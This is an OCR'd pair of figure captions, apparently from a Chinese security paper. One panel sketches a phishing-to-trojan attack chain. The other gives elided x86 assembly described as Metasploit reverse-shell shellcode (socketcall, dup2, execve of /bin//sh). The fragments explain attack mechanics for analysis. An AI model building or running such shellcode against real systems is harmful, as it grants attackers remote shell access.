 docx
安全敏感
服务
钓鱼邮件
启用宏的
恶意文档
木马程序
调用安全
敏感服务
(a) 使用钓鱼邮件释放木马调用敏感服务
movl %esp,%ecx
movb $0x66,%al
int $0x80 ❶
……
pushl $0x66
popl %eax
int $0x80 ❷
……
movb $0x04,%bl
movb $0x66,%al
int $0x80 ❸
pushl $0x3f
popl %eax
int $0x80 ❹
……
pushl %eax
pushl $0x68732f2f
pushl $0x6e69622f
……
movl %esp,%ecx
movb $0x0b,%al
int $0x80 ❺
(b) msf框架建立reverse_shell的shellcode关键代码